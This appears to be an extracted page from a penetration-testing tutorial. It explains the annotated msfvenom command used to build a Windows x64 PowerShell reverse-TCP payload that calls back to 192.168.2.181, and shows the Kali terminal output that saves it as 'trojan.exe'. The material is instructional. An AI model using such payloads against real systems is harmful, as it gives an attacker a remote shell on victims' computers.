 Command
msfvenom -p windows/x64/powershell_reverse_tcp lhost=192.168.2.181 -f exe -o payload.exe
1 2 3 4 5
</>
1. The “msfvenom” binary creating the payloads.
2. The payload to be used (the same as in “msfconsole”).
3. Setting parameters for the payload.
4. The format of the output file.
5. The output file with the exploit.
Unless specifically defined, “msfvenom” may try to use default settings that
it guesses according to the payload used.
Terminal
root@kali:~# msfvenom -p
windows/x64/powershell_reverse_tcp
LHOST=192.168.2.181 PORT=1337 -f exe -o
trojan.exe
[-] No platform was selected, choosing
Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64
from the payload
No encoder or badchars specified,
outputting raw payload
Payload size: 1841 bytes
Final size of exe file: 8192 bytes
Saved as: trojan.exe
root@kali:~#
Scree